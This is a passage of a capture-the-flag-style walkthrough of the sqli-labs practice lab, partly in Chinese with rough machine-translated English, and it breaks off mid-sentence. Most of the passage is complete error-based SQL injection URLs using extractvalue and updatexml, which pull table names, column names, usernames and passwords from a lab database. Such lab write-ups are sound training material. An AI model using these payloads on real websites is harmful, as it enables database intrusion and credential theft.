
http://192.168.71.128:8081/Less-5/?id=1' and extractvalue(1,concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1))) --+
报出id、password、username
报字段内容:

Because there are three fields,我们需要修改select后面的内容,并且使用limit限制搜索
username
http://192.168.71.128:8081/Less-5/?id=1' and extractvalue(1,concat('~',(select username from users limit 0,1)) ) --+
id
http://192.168.71.128:8081/Less-5/?id=1' and extractvalue(1,concat('~',(select id from users limit 0,1)) ) --+
password
http://192.168.71.128:8081/Less-5/?id=1' and extractvalue(1,concat('~',(select password from users limit 0,1)) ) --+
成功
第三种:updatexml报错
查询数据库:

http://192.168.71.128:8081/Less-5/?id=1' and updatexml(1,concat('~',(select database())),1) --+
查询表名:

http://192.168.71.128:8081/Less-5/?id=1' and updatexml(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 3,1)),1) --+
查询字段名:

http://192.168.71.128:8081/Less-5/?id=1' and updatexml(1,concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1)),1) --+
查询字段内容:

http://192.168.71.128:8081/Less-5/?id=1' and updatexml(1,concat('~',(select username from security.users limit 1,1)),1) --+
http://192.168.71.128:8081/Less-5/?id=1' and updatexml(1,concat('~',(select id from security.users limit 1,1)),1) --+
http://192.168.71.128:8081/Less-5/?id=1' and updatexml(1,concat('~',(select password from security.users limit 1,1)),1) --+


Less-6、 GET - Double Injection - Double Quotes - String (双注入GET双引号字符型注入)
经过简单的判断,可以看出这是"Closing statement,字符型注入.Other same as above

Less-8、GET - Blind - Boolian Based - Single Quotes (布尔型单引号GET盲注)
The first simple test found no echo,It is only rightYou are in...
Input single quotes no echo,To determine whether the character
